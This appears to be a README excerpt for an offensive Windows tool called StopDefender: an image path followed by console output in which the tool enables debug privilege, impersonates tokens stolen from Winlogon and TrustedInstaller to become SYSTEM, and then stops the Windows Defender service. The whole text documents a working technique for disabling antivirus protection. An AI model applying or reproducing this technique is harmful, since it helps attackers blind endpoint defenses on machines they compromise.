 C:\Users\ramad\Documents\Visual Studio 2015\Projects\StopDefender\x64\Release>StopDefender.exe
[+] SeDebugPrivilege enabled!
[+] OpenSCManager success!
[+] TrustedInstaller Service Started!
[+] Current user is: ramad
[+] Winlogon process found!
[+] TrustedInstaller process found!
[+] WINLOGON OpenProcess() success!
[+] WINLOGON OpenProcessToken() success!
[+] WINLOGON ImpersonatedLoggedOnUser() success!
[+] WINLOGON Current user is: SYSTEM
[+] TRUSTEDINSTALLER OpenProcess() success!
[+] TRUSTEDINSTALLER OpenProcessToken() success!
[+] TRUSTEDINSTALLER ImpersonatedLoggedOnUser() success!
[+] Current user is: SYSTEM
[+] OpenSCManager success!
[+] OpenService success!
[+] TRUSTEDINSTALLER StopDefenderService() success!
C:\Users\ramad\Documents\Visual Studio 2015\Projects\StopDefender\x64\Release>